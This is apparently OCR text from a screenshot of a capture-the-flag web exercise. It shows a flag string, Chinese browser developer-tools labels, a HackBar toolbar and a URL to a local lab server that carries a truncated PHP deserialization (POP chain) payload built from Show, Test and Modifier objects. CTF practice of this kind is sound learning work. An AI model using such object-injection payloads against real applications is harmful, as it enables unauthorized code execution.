 }
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:8002/class13/1.php/?pop=O:4:"Show":2:{s:6:"source";r:1;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:13:"%00Modifier%00var"